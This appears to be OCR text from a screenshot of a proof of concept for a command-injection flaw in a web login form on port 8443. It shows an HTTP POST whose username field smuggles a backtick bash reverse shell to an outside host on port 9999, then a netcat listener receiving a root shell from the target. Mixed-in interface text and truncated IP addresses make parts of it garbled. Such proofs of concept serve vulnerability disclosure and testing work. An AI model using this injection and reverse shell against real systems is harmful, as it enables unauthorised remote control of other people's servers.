 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: :8443
3 Content-Length: 87
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6
7 op=login&username=`bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F 6%2F9999%200%3E%261`
FinalShell 3.7.6
同步状态
复制
运行 20 天
负载 0.04, 0.14, 0.14
CPU 5%
内存 46% 837M/1.8G
交换 0% 0/0
内存 CPU 命令
15.4M 1 barad_agent
24.1M 0.7 YDEdr
5.8M 0.3 sshd
2.9M 0.3 top
3K 1K eth0
8K
5K
2K
1
+
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection .145.
Ncat: Connection from 145:40260.
bash: no job control in this shell
[root@mu01 /]#